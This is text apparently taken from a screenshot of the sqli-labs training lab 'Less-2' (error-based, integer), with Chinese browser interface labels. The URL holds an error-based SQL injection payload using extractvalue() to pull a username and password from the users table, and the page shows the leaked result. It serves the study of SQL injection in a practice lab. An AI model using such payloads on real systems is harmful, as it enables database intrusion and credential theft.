 Less-2 **Error Based- Intiger**
新建标签页
extractvalue() - 搜索
搜狗拼音输入法
不安全
8.137.110.206/sqlib/Less-2/?id=1%20and%20extractvalue(1,concat(0x23,(select%20concat_ws(%27=%27,username,password)%20from%20security.users%20limit%200,1)))
Welcome Dhakkan
XPATH syntax error: '#Dumb=Dumb'
SQLI DUMB SERIES-2